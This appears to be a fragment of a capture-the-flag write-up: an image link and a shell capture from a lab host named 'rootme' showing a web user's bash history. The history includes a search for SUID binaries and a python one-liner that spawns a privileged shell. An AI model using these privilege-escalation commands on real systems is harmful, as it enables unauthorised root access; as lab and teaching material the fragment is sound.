 www-data@rootme:/var/www$ cat .bash_history
cat .bash_history
id
whoami
ls
ls
cd /var
ls
cd www
ls
cat user.txt
find / -perm /4000
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
exit
www-data@rootme:/var/www$